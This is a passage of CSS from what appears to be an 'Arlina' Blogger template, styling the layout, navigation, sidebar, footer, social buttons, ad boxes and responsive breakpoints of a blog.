/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
